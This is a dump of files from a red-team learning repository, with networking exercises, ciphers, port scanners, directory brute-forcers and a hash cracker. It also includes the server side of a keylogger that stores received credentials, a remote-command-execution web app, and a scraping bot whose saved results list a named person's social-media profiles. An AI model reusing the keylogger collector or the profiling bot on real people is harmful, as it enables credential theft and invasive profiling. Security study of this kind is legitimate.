24 | n, addr, err := conn.ReadFromUDP(buffer)
25 | if err != nil {
26 | fmt.Println("Error reading:", err)
27 | return
28 | }
29 |
30 | fmt.Printf("%s\n", buffer[:n])
31 | }
32 |
33 | func Start(host string) {
34 | StartServer(host)
35 | }
--------------------------------------------------------------------------------
/Projects/60_Subdomain_enumerator/README.md:
--------------------------------------------------------------------------------
1 | # Subdomain Enumerator
2 |
3 | It's a Subdomain Enumerator tool built using Python and threading.
4 |
5 | ## :information_source: Technologies used
6 |
7 | * Python
8 |
9 | ## :information_source: How to use?
10 | ```bash
11 | # Clone the repository
12 | $ git clone https://github.com/kurogai/100-redteam-projects.git
13 |
14 | # Enter the repository
15 | $ cd 100-redteam-projects\Projects\60_Subdomain_enumerator\sub_enumerator
16 |
17 | # Open a terminal and run
18 | $ python3 sub_enumerator.py -d example.com -w wordlist.txt -o output.txt --threads 10
19 |
20 | ```
21 | ## Developer
22 |
23 |  24 |
24 |
25 |
--------------------------------------------------------------------------------
/Projects/8_ UDP_server_ROT13_Cipher/ROT_13.py:
--------------------------------------------------------------------------------
1 | import string
2 |
3 | def translator():
4 | lowercase = string.ascii_lowercase
5 | uppercase = string.ascii_uppercase
6 |
7 | shift = 13
8 |
9 | shift_lowercase = lowercase[shift:] + lowercase[:shift]
10 | shift_uppercase = uppercase[shift:] + uppercase[:shift]
11 |
12 | translate = str.maketrans(lowercase +uppercase, shift_lowercase + shift_uppercase)
13 | return translate
14 |
15 | def rot13(message):
16 | table = translator()
17 | return message.translate(table)
18 |
19 | def main():
20 | user_input = input("yout input : ")
21 |
22 | encripted_message = rot13(user_input)
23 | print(f"Encripted Message {encripted_message}")
24 |
25 | decripted_message = rot13(encripted_message)
26 | print(f"Decripted Message: {decripted_message}")
27 |
28 | main()
--------------------------------------------------------------------------------
/Projects/0_UDP_server/UDPserver.py:
--------------------------------------------------------------------------------
1 |
2 | import socket
3 |
4 | localIP = "127.0.0.1"
5 | localPort = 20001
6 | bufferSize = 1024
7 | msgFromServer = "Message received on UDP Client and sending it again: "
8 |
9 | # Create a datagram socket
10 | UDPServerSocket = socket.socket(family=socket.AF_INET, type=socket.SOCK_DGRAM)
11 |
12 | # Bind to address and ip
13 | UDPServerSocket.bind((localIP, localPort))
14 |
15 | print("UDP server up and listening")
16 |
17 | # Listen for incoming datagrams
18 | while(True):
19 | message, address = UDPServerSocket.recvfrom(bufferSize)
20 |
21 | print("\nMessage from Client:{0} \nClient IP Address:{1} \n".format(message.decode('UTF-8'),address))
22 |
23 | bytesTosend = msgFromServer + message.decode('UTF-8')
24 | # Sending a reply to client
25 | UDPServerSocket.sendto(str.encode(bytesTosend), address)
--------------------------------------------------------------------------------
/Projects/1_TCP_chat_server/README.md:
--------------------------------------------------------------------------------
1 | # UDP server just to receive messages
2 |
3 | https://user-images.githubusercontent.com/32443720/133366580-3903e6ea-6e81-4f22-b614-2b5f20b9603f.mp4
4 |
5 | ## :information_source: Tecnologias Usadas
6 |
7 | * Python
8 |
9 | ## :information_source: How use?
10 | ```bash
11 | # Clone the repository
12 | $ git clone https://github.com/kurogai/100-redteam-projects
13 |
14 | # Enter the repository
15 | $ cd 100-redteam-projects/Projects/1_TCP_chat_server
16 |
17 | # Open a terminal and run
18 | $ python3 TCPserver.py 127.0.0.1 5555
19 |
20 | # Open a new terminal and run
21 | $ python3 TCPclient.py 127.0.0.1 5555
22 |
23 | # Open a new terminal and run
24 | $ python3 TCPclient.py 127.0.0.1 5555
25 | ```
26 |
27 | ## :books: References
28 | https://www.neuralnine.com/tcp-chat-in-python/
29 |
30 | https://www.geeksforgeeks.org/simple-chat-room-using-python/
31 |
--------------------------------------------------------------------------------
/Projects/15_Recursive_Web_Directory_brute-forcer/README.md:
--------------------------------------------------------------------------------
1 | # Recursive Web Directory brute-forcer (Threaded peer recursion)
2 |
3 | This is a Recursive Web Directory brute-forcer (Threaded peer recursion) tool built using Python.
4 |
5 | ## :information_source: Technologies used
6 |
7 | * Python
8 |
9 | ## :information_source: How to use?
10 | ```bash
11 | # Clone the repository
12 | $ git clone https://github.com/kurogai/100-redteam-projects
13 |
14 | # Enter the repository
15 | $ cd 100-redteam-projects\Projects\15_Recursive_Web_Directory_brute-forcer
16 |
17 | # Open a terminal and run
18 | $ python3 RWDbf.py https://example.com wordlist.txt --threads 6
19 |
20 | ```
21 | ## Developer
22 |
23 |  24 |
24 |
25 |
--------------------------------------------------------------------------------
/Projects/9_remote_command_execution/README.md:
--------------------------------------------------------------------------------
1 | Remote command execution
2 |
3 | ## :information_source: technologies used
4 |
5 | * python3
6 | * flask
7 | * flask_httpauth
8 |
9 | ## :information_source: Running the code
10 |
11 | To run this code, follow these steps:
12 |
13 | 1. Install the project's dependencies using the `requirements.txt` file:
14 |
15 | ```bash
16 | pip3 install -r requirements.txt
17 | ```
18 |
19 | 2. Run the main.py script:
20 |
21 | ```bash
22 | python3 main.py
23 | ```
24 |
25 | 3. To run a command, you can add it as a parameter in the URL, along with a basic username and password authentication, here's an example curl:
26 |
27 | ```bash
28 | curl -u admin:password -X GET -i http://localhost:5000/?command=ls -la
29 | ```
30 |
31 | If the command runs successfully, you will see the command output in the browser. If an error occurs, you will see an error message.
--------------------------------------------------------------------------------
/Projects/13_Port_scanner_with_Port_Footprint/README.md:
--------------------------------------------------------------------------------
1 | # Port scanner with OS fingerprint using TTL (Time To Live)
2 |
3 | It's a Port scanner built using Python and Scapy.
4 |
5 | ## :information_source: Technologies used
6 |
7 | * Python
8 | * Scapy
9 |
10 | ## :information_source: How to use?
11 | ```bash
12 | # Clone the repository
13 | $ git clone https://github.com/kurogai/100-redteam-projects.git
14 |
15 | # Enter the repository
16 | $ cd 100-redteam-projects\Projects\13_Port_scanner_with_Port_Footprint
17 |
18 | # Open a terminal and run
19 | $ sudo python scanner_with_port.py
20 |
21 | ```
22 |
23 | ### Note:
24 | - You need to download the Python library Scapy.
25 |
26 | - You can install Scapy with the following command:
27 |
28 | ```bash
29 | #pip install
30 | pip install scapy
31 |
32 | #conda install
33 | conda install -c conda-forge scapy
34 | ```
35 |
36 |
37 |
38 |
39 |
40 |
--------------------------------------------------------------------------------
/Projects/Simple_port_scanner/README.md:
--------------------------------------------------------------------------------
1 | # Simple Port Scanner
2 |
3 | 
4 |
5 | ## :information_source: technologies used
6 |
7 | * Java
8 |
9 | ## :information_source: How use?
10 | ```bash
11 | # Clone the repository
12 | $ git clone https://github.com/kurogai/100-redteam-projects
13 |
14 | # Enter the repository
15 | $ cd 100-redteam-projects/Projects/Simple_port_scanner
16 |
17 | # Open a terminal and run
18 | $ java -jar Simple_port_scanner.jar targetIP
19 |
20 | # example Usage
21 | $ java -jar Simple_port_scanner.jar 127.0.0.1
22 |
23 | ```
24 |
25 | ## :books: References
26 | https://www.theswdeveloper.com/post/create-a-port-scanner-with-java
27 |
28 | https://stackoverflow.com/questions/26004337/java-multithreaded-port-scanner
29 |
30 | https://www.youtube.com/watch?v=WbLpkL03dRI
31 |
--------------------------------------------------------------------------------
/Projects/12_Port_scanner_with_OS_fingerprint_using_TTL/README.md:
--------------------------------------------------------------------------------
1 | # Port scanner with OS fingerprint using TTL (Time To Live)
2 |
3 | It's a Port scanner built using Python and Scapy.
4 |
5 | ## :information_source: Technologies used
6 |
7 | * Python
8 | * Scapy
9 |
10 | ## :information_source: How to use?
11 | ```bash
12 | # Clone the repository
13 | $ git clone https://github.com/kurogai/100-redteam-projects.git
14 |
15 | # Enter the repository
16 | $ cd 100-redteam-projects\Projects\12_Port_scanner_with_OS_fingerprint_using_TTL
17 |
18 | # Open a terminal and run
19 | $ sudo python scanner_with_os.py
20 |
21 | ```
22 |
23 | ### Note:
24 | - You need to download the Python library Scapy.
25 |
26 | - You can install Scapy with the following command:
27 |
28 | ```bash
29 | #pip install
30 | pip install scapy
31 |
32 | #conda install
33 | conda install -c conda-forge scapy
34 | ```
35 |
36 |
37 |
38 |
39 |
40 |
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/peopleInformation_bing.txt:
--------------------------------------------------------------------------------
1 | [{"title":"Héber Júlio - Cyber Security Analyst - Instituto Nacional de …","link":"https://ao.linkedin.com/in/h%C3%A9ber-j%C3%BAlio-496120190/pt"},{"title":"Héber Júlio - Cyber Security Analyst - Instituto Nacional de …","link":"https://ao.linkedin.com/in/h%C3%A9ber-j%C3%BAlio-496120190/en"},{"title":"ArtStation - Héber Júlio","link":"https://www.artstation.com/hjulio"},{"title":"10+ \"Heber Julio\" profiles | LinkedIn","link":"https://www.linkedin.com/pub/dir/heber/julio"},{"title":"Heber Júlio Profiles | Facebook","link":"https://www.facebook.com/public/Heber-J%C3%BAlio"},{"title":"Héber Júlio - Facebook","link":"https://www.facebook.com/heber.julio.165/"},{"title":"julio heber heber - Diretor de serviços de clientes - Diretor da ...","link":"https://br.linkedin.com/in/julio-heber-heber-587b4b68"},{"title":"","link":"https://br.linkedin.com/in/heber-julio-28a28126"},{"title":"","link":"https://www.youtube.com/@Heberjulio2"},{"title":"","link":"https://www.facebook.com/heberjuliosp/"}]
--------------------------------------------------------------------------------
/Projects/Directory_BruteForcer/README.md:
--------------------------------------------------------------------------------
1 | # Multi Threaded Directory Brute Forcer
2 |
3 | This is a Multi Threaded non-recursive Directory Bruteforcing tool written in Python.
4 |
5 | ## :information_source: Technologies used
6 |
7 | * Python
8 |
9 | ## :information_source: How to use?
10 | ```bash
11 | # Clone the repository
12 | $ git clone https://github.com/kurogai/100-redteam-projects
13 |
14 | # Enter the repository
15 | $ cd 100-redteam-projects/Directory_BruteForcer
16 |
17 | # Open a terminal and run
18 | $ python3 DBF.py https://example.com wordlist.txt 100
19 |
20 | ```
21 | ## Developer
22 |
23 |  24 |
24 |  25 |
25 |
26 |
--------------------------------------------------------------------------------
/Projects/3 TCP Chat Server/src/client.nim:
--------------------------------------------------------------------------------
1 | import os
2 | import strformat
3 | import strutils
4 | import threadpool
5 | import asyncdispatch
6 | import asyncnet
7 | import protocol
8 |
9 | if paramCount() < 3:
10 |
11 | quit("Specify Server Address and Port, e.g. ./client localhost port username")
12 |
13 | let serverAddr = paramStr(1)
14 | let port = paramStr(2)
15 | let username = paramStr(3)
16 | var socket = newAsyncSocket()
17 |
18 | proc connect(socket: AsyncSocket, serverAddr: string) {.async.} =
19 | echo(&"[*] Connecting to {serverAddr}")
20 | await socket.connect(serverAddr, port.parseInt.Port)
21 | echo("[+] Connected!")
22 | while true:
23 | let line = await socket.recvLine()
24 | let parsed = parseMessage(line)
25 | echo(&"{parsed.username}$> {parsed.message}")
26 |
27 | asyncCheck connect(socket, serverAddr)
28 | var messageFlowVar = spawn stdin.readLine()
29 | while true:
30 | if messageFlowVar.isReady():
31 | asyncCheck socket.send(createMessage(username, ^messageFlowVar))
32 | messageFlowVar = spawn stdin.readLine()
33 | asyncdispatch.poll()
--------------------------------------------------------------------------------
/Projects/0_UDP_server/README.md:
--------------------------------------------------------------------------------
1 | # UDP server just to receive messages
2 | >the focus of this challenge was the server, but without the client you would spend more work to test
3 |
4 | https://user-images.githubusercontent.com/32443720/133181445-82ca16e0-a9ff-4eb1-b01a-c21e6dc64be9.mp4
5 |
6 | ## :information_source: technologies used
7 |
8 | * Python
9 |
10 | ## :information_source: How use?
11 | ```bash
12 | # Clone the repository
13 | $ git clone https://github.com/kurogai/100-redteam-projects
14 |
15 | # Enter the repository
16 | $ cd 100-redteam-projects/0_UDP_server
17 |
18 | # Open a terminal and run
19 | $ python3 UDPserver.py
20 |
21 | # Open a new terminal and run
22 | $ python3 UDPclient.py
23 | ```
24 |
25 | ## :books: References
26 | https://www.youtube.com/watch?v=Cr-tPf-MUgI&list=WL&index=12
27 |
28 | https://pythontic.com/modules/socket/udp-client-server-example
29 |
30 |
31 | ## Developer
32 |
33 | [
Augusto Savi ](https://github.com/AugustoSavi) |
34 | | :---: |
35 |
--------------------------------------------------------------------------------
/Projects/Password_hash_cracker/README.md:
--------------------------------------------------------------------------------
1 | # Advanced Hash Cracker
2 |
3 | An advanced tool for brute-forcing hashes using a provided wordlist.
4 |
5 | ## **Features**
6 | - **Multiple Algorithm Support:** Crack hashes made with md5, sha1, sha256, and more.
7 | - **User-friendly CLI:** Intuitive and easy to use.
8 | - **Helpful Feedback:** Receive clear and concise error messages when things go wrong.
9 |
10 | ## **Prerequisites**
11 |
12 | - Python 3.x
13 |
14 | ## **Usage**
15 | Run the cracker with:
16 |
17 | ```
18 | python hash-cracker.py --hashvalue [HASH_VALUE] --hashtype [HASH_TYPE] --wordlist [PATH_TO_WORDLIST]
19 | ```
20 |
21 | ## Parameters
22 |
23 | - `--hashvalue`: The hash string you want to decode.
24 | - `--hashtype`: The algorithm used to encode the hash. (e.g., md5, sha1, sha256, etc.)
25 | - `--wordlist`: Path to the wordlist file you want to use for brute-forcing.
26 |
27 | ## Example
28 |
29 | To crack an md5 hash using the `words.txt` wordlist:
30 |
31 | ```
32 | python hash-cracker.py --hashvalue 7052cad6b415f4272c1986aa9a50a7c3 --hashtype md5 --wordlist words.txt
33 | ```
--------------------------------------------------------------------------------
/Projects/0_TCP_server/README.md:
--------------------------------------------------------------------------------
1 | # TCP server just to receive messages
2 | >This simple TCP server receives messages and echoes them back to the client. The client program sets up its socket differently from the way a server does. Instead of binding to a port and listening, it uses connect() to attach the socket directly to the remote address.
3 |
4 | NOTE: Make sure that the terminals running the scripts are separate
5 |
6 |
7 | 
8 |
9 | ## :information_source: technologies used
10 |
11 | * Python
12 |
13 | ## :information_source: How to use?
14 |
15 | ```bash
16 | # Clone the repository
17 | $ git clone https://github.com/kurogai/100-redteam-projects
18 |
19 | # Enter the repository
20 | $ cd 100-redteam-projects/0_TCP_server
21 |
22 | # Open a terminal and run
23 | python ./server.py
24 |
25 | # Open another terminal and run
26 | python ./client.py
27 | ```
28 |
29 | ## :books: References
30 | https://pymotw.com/2/socket/tcp.html
31 |
32 | ## Developer
33 | https://github.com/alisimran
34 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/README.md:
--------------------------------------------------------------------------------
1 | # Vigenere cipher
2 |
3 | This is an implementation of vigenère cipher written in C# .NET 6.0
4 |
5 | ## :information_source: Technologies used
6 |
7 | * C#
8 |
9 | ## :information_source: How to use?
10 | ```bash
11 | # Clone the repository
12 | $ git clone https://github.com/kurogai/100-redteam-projects.git
13 |
14 | # Enter the repository
15 | $ cd 100-redteam-projects\Projects\49_Vigenère_Cipher
16 | ```
17 |
18 | ### Using Docker
19 | ```bash
20 | # Build the image
21 | docker build -t 'vie-genere' -f Dockerfile .
22 |
23 | # Run the image with 'help'
24 | docker run -it --rm 'vie-genere' help
25 | ```
26 |
27 | ### With .NET SDK installed
28 | If .NET SDK is installed, you can build it and run it like the Dockerfile does:
29 | ```bash
30 | # Restore as distinct layers
31 | dotnet restore
32 | # Build and publish a release
33 | dotnet publish -c Release -o out
34 | # Run it
35 | ./out/vie-genere help
36 | ```
37 |
38 | ## Developer
39 |
40 |  41 |
41 |
--------------------------------------------------------------------------------
/Projects/5_Caesar_Cipher_tool/README.md:
--------------------------------------------------------------------------------
1 | Caesar Cipher tool
2 |
3 | ## :information_source: technologies used
4 |
5 | * Java
6 |
7 | Encrypt
8 |
9 | 
10 |
11 | Decrypt
12 |
13 | 
14 |
15 |
16 |
17 | ```java
18 | private String cipher(String message, int offset) {
19 | StringBuilder result = new StringBuilder();
20 | for (char character : message.toCharArray()) {
21 | if (character != ' ') {
22 | int originalAlphabetPosition = character - 'a';
23 | int newAlphabetPosition = (originalAlphabetPosition + offset) % 26;
24 | char newCharacter = (char) ('a' + newAlphabetPosition);
25 | result.append(newCharacter);
26 | } else {
27 | result.append(character);
28 | }
29 | }
30 | return result.toString();
31 | }
32 | ```
33 |
34 | ## :books: References
35 |
36 | https://www.geeksforgeeks.org/caesar-cipher-in-cryptography/
--------------------------------------------------------------------------------
/Projects/7_ROT13_Cipher/README.md:
--------------------------------------------------------------------------------
1 | ROT13 Cipher tool
2 |
3 | ## :information_source: technologies used
4 |
5 | * Java
6 |
7 | Encrypt
8 |
9 | 
10 |
11 |
12 | Decrypt
13 |
14 | 
15 |
16 |
17 | ```java
18 | private void cipherDecipher(String message, int offset){
19 | StringBuilder sb = new StringBuilder();
20 | for (int i = 0; i < message.length(); i++) {
21 | char c = message.charAt(i);
22 | if (c >= 'a' && c <= 'm') c += offset;
23 | else if (c >= 'A' && c <= 'M') c += offset;
24 | else if (c >= 'n' && c <= 'z') c -= offset;
25 | else if (c >= 'N' && c <= 'Z') c -= offset;
26 | sb.append(c);
27 | }
28 | textAreaOutput.setText(sb.toString());
29 | }
30 | ```
31 |
32 | ## :books: References
33 |
34 | https://stackoverflow.com/questions/25537465/rot13-decode-in-java
35 |
36 | https://en.wikipedia.org/wiki/ROT13
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/.vscode/launch.json:
--------------------------------------------------------------------------------
1 | {
2 | "version": "0.2.0",
3 | "configurations": [
4 |
5 | {
6 | // Use IntelliSense to find out which attributes exist for C# debugging
7 | // Use hover for the description of the existing attributes
8 | // For further information visit https://github.com/dotnet/vscode-csharp/blob/main/debugger-launchjson.md
9 | "name": ".NET Core Launch (console)",
10 | "type": "coreclr",
11 | "request": "launch",
12 | "preLaunchTask": "build",
13 | // If you have changed target frameworks, make sure to update the program path.
14 | "program": "${workspaceFolder}/vie-genere/bin/Debug/net7.0/vie-genere.dll",
15 | "args": ["help"],
16 | "cwd": "${workspaceFolder}/vie-genere",
17 | // For more information about the 'console' field, see https://aka.ms/VSCode-CS-LaunchJson-Console
18 | "console": "internalConsole",
19 | "stopAtEntry": false
20 | },
21 | {
22 | "name": ".NET Core Attach",
23 | "type": "coreclr",
24 | "request": "attach"
25 | }
26 | ]
27 | }
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere.Tests/vie-genere.Tests.csproj:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 | net7.0
5 | vie_genere.Tests
6 | enable
7 | enable
8 |
9 | false
10 |
11 |
12 |
13 |
14 |
15 |
16 | runtime; build; native; contentfiles; analyzers; buildtransitive
17 | all
18 |
19 |
20 | runtime; build; native; contentfiles; analyzers; buildtransitive
21 | all
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 |
30 |
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/bingSearch.js:
--------------------------------------------------------------------------------
1 | const puppeteer = require('puppeteer');
2 |
3 | async function searchBing(query) {
4 | const bingBrowser = await puppeteer.launch({ headless: "new" });
5 | const bingPage = await bingBrowser.newPage();
6 | bingPage.setDefaultNavigationTimeout(60000);
7 |
8 | await bingPage.goto(`https://www.bing.com/search?q=${query}`);
9 |
10 | // Please wait for the search results from bing to load.
11 | await bingPage.waitForSelector('#b_results');
12 |
13 | //extract the titles and links from the Bing search results.
14 | const bingResults = await bingPage.evaluate(() => {
15 | const resultElements = document.querySelectorAll('.b_algo');
16 | const results = [];
17 | for (let element of resultElements) {
18 | const titleElement = element.querySelector('h2');
19 | const linkElement = element.querySelector('a');
20 | const title = titleElement ? titleElement.innerText : '';
21 | const link = linkElement ? linkElement.href : '';
22 | results.push({ title, link });
23 | }
24 | return results;
25 | });
26 |
27 | await bingBrowser.close();
28 |
29 | return bingResults;
30 | }
31 |
32 | module.exports = searchBing;
33 |
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/yahooSearch.js:
--------------------------------------------------------------------------------
1 | const puppeteer = require('puppeteer');
2 |
3 | async function searchYahoo(query) {
4 | const yahooBrowser = await puppeteer.launch({ headless: "new" });
5 | const yahooPage = await yahooBrowser.newPage();
6 | yahooPage.setDefaultNavigationTimeout(60000);
7 | await yahooPage.goto(`https://search.yahoo.com/search?p=${query}`);
8 |
9 | // Please wait for the search results from yahoo to load.
10 | await yahooPage.waitForSelector('#web');
11 |
12 | // extract the titles and links from the yahoo search results,
13 | const yahooResults = await yahooPage.evaluate(() => {
14 | const resultElements = document.querySelectorAll('.algo');
15 | const results = [];
16 | for (let element of resultElements) {
17 | const titleElement = element.querySelector('h3');
18 | const linkElement = element.querySelector('a');
19 | const title = titleElement ? titleElement.innerText : '';
20 | const link = linkElement ? linkElement.href : '';
21 | results.push({ title, link });
22 | }
23 | return results;
24 | });
25 |
26 | //await yahooBrowser.close();
27 |
28 | return yahooResults;
29 | }
30 |
31 | module.exports = searchYahoo;
32 |
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/googleSearch.js:
--------------------------------------------------------------------------------
1 | const puppeteer = require('puppeteer');
2 |
3 | async function searchGoogle(query) {
4 | const googleBrowser = await puppeteer.launch({ headless: "new" });
5 | const googlePage = await googleBrowser.newPage();
6 | googlePage.setDefaultNavigationTimeout(60000);
7 | await googlePage.goto(`https://www.google.com/search?q=${query}`);
8 |
9 | // Please wait for the search results from Google to load.
10 | await googlePage.waitForSelector('#search');
11 |
12 | // extract the titles and links from the google search results,
13 | const googleResults = await googlePage.evaluate(() => {
14 | const resultElements = document.querySelectorAll('.g');
15 | const results = [];
16 | for (let element of resultElements) {
17 | const titleElement = element.querySelector('h3');
18 | const linkElement = element.querySelector('a');
19 |
20 | const title = titleElement ? titleElement.innerText : '';
21 | const link = linkElement ? linkElement.href : '';
22 | results.push({ title, link });
23 | }
24 | return results;
25 | });
26 |
27 | //await googleBrowser.close();
28 |
29 | return googleResults;
30 | }
31 |
32 | module.exports = searchGoogle;
33 |
--------------------------------------------------------------------------------
/Projects/83_WiFi_Monitor/README.md:
--------------------------------------------------------------------------------
1 | # WiFi Monitor
2 |
3 | It's a WiFi Monitoring tool built using Python and scapy.
4 |
5 | ## :information_source: Technologies used
6 |
7 | * Python
8 | * Scapy
9 |
10 | ## :information_source: How to use?
11 | ```bash
12 | # Clone the repository
13 | $ git clone https://github.com/kurogai/100-redteam-projects.git
14 |
15 | # Enter the repository
16 | $ cd 100-redteam-projects\Projects\83_WiFi_Monitor
17 |
18 | # Open a terminal and run
19 | $ sudo python3 wifi_monitor.py
20 |
21 | ```
22 |
23 | ### Note:
24 | * _It's recommended to use any external WiFi adapter which supports monitor mode while performing this task, as for this task we'll be putting out interface into monitor mode using which we'll monitor the WiFi packets. Mostly our laptop's inbuilt WiFi adapter do not support monitor mode, and yet you still somehow manage to put it into monitor mode then in near future it might not only affect the inbuilt WiFi adapter but also this action can affect your laptop. So that's why use any external WiFi adapters for this task._
25 |
26 | ## Developer
27 |
28 |  29 |
29 |
30 |
--------------------------------------------------------------------------------
/Projects/10_Recreate the Netcat tool/scannerPorts/ports.go:
--------------------------------------------------------------------------------
1 | package scannerPorts
2 |
3 | import (
4 | "fmt"
5 | "strconv"
6 | "strings"
7 | "net"
8 | )
9 |
10 | func Ports(host, interval string) {
11 | // String representing the range
12 | intervalStr := interval
13 |
14 | // Split the string at hyphens
15 | parts := strings.Split(intervalStr, "-")
16 | if len(parts) != 2 {
17 | fmt.Println("Invalid interval")
18 | return
19 | }
20 |
21 | // Convert the parts into integers
22 | start, err := strconv.Atoi(parts[0])
23 | if err != nil {
24 | fmt.Println("Error converting the start of the interval:", err)
25 | return
26 | }
27 |
28 | end, err := strconv.Atoi(parts[1])
29 | if err != nil {
30 | fmt.Println("Error converting the end of the interval:", err)
31 | return
32 | }
33 |
34 | // Use a for loop to iterate from start to end
35 | for i := start; i <= end; i++ {
36 | ip := host
37 | address := fmt.Sprintf("%s:%d", ip, i)
38 |
39 | conn, err := net.Dial("tcp", address)
40 | if err != nil {
41 | fmt.Printf("Port %d is closed\n", i)
42 | } else {
43 | defer conn.Close()
44 | fmt.Printf("Port %d is open\n", i)
45 | }
46 | }
47 | }
48 |
--------------------------------------------------------------------------------
/Projects/6_TCP_Server_Caesar_Cipher/README.md:
--------------------------------------------------------------------------------
1 | # TCP Server with Caesar Cipher Encryption
2 |
3 | ## Credits
4 | This TCP server implementation is done by [AugustoSavi](https://github.com/AugustoSavi)
5 |
6 | ## How to use?
7 | ```bash
8 | # Clone the repository
9 | $ git clone https://github.com/kurogai/100-redteam-projects
10 |
11 | # Enter the repository
12 | $ cd 100-redteam-projects/Projects/1_TCP_chat_server
13 |
14 | # Open a terminal and run
15 | $ python3 TCPserver.py 127.0.0.1 5555
16 |
17 | # Client: Alice
18 | # Open a new terminal and run
19 | $ python3 TCPclient.py 127.0.0.1 5555 2
20 |
21 | # Client: Bob
22 | # Open a new terminal and run
23 | $ python3 TCPclient.py 127.0.0.1 5555 2
24 |
25 | # Client: Carl
26 | # Open a new terminal and run
27 | $ python3 TCPclient.py 127.0.0.1 5555 3
28 | ```
29 |
30 | Only Alice and Bob can read each other messages in plaintext, because they share the same key. Since Carl's key is different, Carl can only see Alice and Bob's ciphertext messages.
31 |
32 | The other way holds true: Alice and Bob cannot read Carl's plaintext message.
33 |
34 | But, if Carl is hardworking, Carl only needs to decode Alice and Bob's messages with 25 key combinations in the worst case. This is why Caesar cipher is rarely used nowadays.
35 |
36 | ## Further Reading
37 | [End-to-end Encryption](https://www.ibm.com/topics/end-to-end-encryption)
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere.Tests/VigenereService_PositiveModShould.cs:
--------------------------------------------------------------------------------
1 | namespace vie_genere.Tests;
2 |
3 | public class VigenereService_PositiveModShould
4 | {
5 | [Theory]
6 | [InlineData(-10, 9)]
7 | [InlineData(-1, 9)]
8 | public void PositiveMod_LessThanZero_ReturnPositiveIntLowerThanModulo(int val, int modulo)
9 | {
10 | // Arrange
11 | // Act
12 | var result = VigenereService.PositiveMod(val, modulo);
13 |
14 | // Assert
15 | Assert.True(result < modulo && result >= 0);
16 | }
17 |
18 | [Theory]
19 | [InlineData(9, 9)]
20 | [InlineData(10, 9)]
21 | [InlineData(100, 9)]
22 | public void PositiveMod_GreaterOrEqualThanModulo_ReturnPositiveIntLowerThanModulo(int val, int modulo)
23 | {
24 | // Arrange
25 | // Act
26 | var result = VigenereService.PositiveMod(val, modulo);
27 |
28 | // Assert
29 | Assert.True(result < modulo && result >= 0);
30 | }
31 |
32 | [Theory]
33 | [InlineData(0)]
34 | [InlineData(-1)]
35 | public void PositiveMod_NegativeModulo_ThrowsArgumentOutOfRangeException(int modulo)
36 | {
37 | // Arrange
38 | var random = new Random();
39 | var notImportantVal = random.Next();
40 |
41 | // Act
42 | // Assert
43 | Assert.Throws(() => VigenereService.PositiveMod(notImportantVal, modulo));
44 | }
45 | }
--------------------------------------------------------------------------------
/Projects/x_Simple_Keylogger_Python_Debang5hu/server.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 | # _*_ coding: utf-8 _*_
3 |
4 | #to do
5 | #port-forwarding
6 |
7 | #increased the buffer size
8 |
9 | import socket
10 |
11 | FILENAME = 'credentials.log'
12 |
13 | def main():
14 | #tcp connection
15 | server = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
16 |
17 | #binding the socket
18 | server.bind(('',53))
19 |
20 | #setting the server in listen mode
21 | server.listen()
22 | print('[+] Server is up!')
23 |
24 | try:
25 | while True:
26 | conn, addr = server.accept()
27 | print(f'Connection from {addr[0]} on port {addr[1]}')
28 |
29 | #decoding the data which is send by the client
30 | data = conn.recv(4096).decode()
31 |
32 | if not data:
33 | continue
34 |
35 | #Creating a file at server
36 | with open(FILENAME,'a+') as fh:
37 | while data:
38 | if not data:
39 | break
40 | else:
41 | fh.write(data)
42 | fh.write('\n')
43 | data = conn.recv(1024).decode()
44 |
45 | print('[+] Received Successfully!')
46 | conn.close() #closing the connection
47 |
48 | except KeyboardInterrupt:
49 | pass
50 |
51 | if __name__ == '__main__':
52 | main()
53 |
54 |
55 |
--------------------------------------------------------------------------------
/Projects/10_Recreate the Netcat tool/main.go:
--------------------------------------------------------------------------------
1 | // main.go
2 | package main
3 |
4 | import (
5 | "os"
6 | "fmt"
7 | "go/tcp/serverTcp"
8 | "go/tcp/clientTcp"
9 | "go/udp/serverUdp"
10 | "go/udp/clientUdp"
11 | "go/scannerPorts"
12 | )
13 |
14 |
15 | func main() {
16 |
17 | if len(os.Args) == 2 && os.Args[1] == "-l" {
18 | fmt.Println("Ncat: Failed to resolve default IPv4 address: Name or service not known. QUITTING.")
19 | }else if len(os.Args) == 3 && os.Args[1] == "-l" && os.Args[2] == "-p" {
20 | fmt.Println("Ncat: option requires an argument -- 'p' ")
21 | }else if len(os.Args) == 4 && os.Args[1] == "-l" && os.Args[2] == "-p" {
22 | serverTcp.Start(os.Args[3])
